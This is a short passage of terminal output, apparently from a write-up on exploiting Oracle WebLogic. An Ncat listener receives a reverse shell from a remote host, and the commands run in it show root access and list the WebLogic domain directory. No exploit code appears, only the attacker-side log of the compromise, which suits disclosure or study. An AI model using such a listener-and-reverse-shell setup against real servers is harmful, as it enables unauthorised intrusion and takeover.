 Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 222.209.232.105.
Ncat: Connection from 222.209.232.105:54737.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
#
ChaBug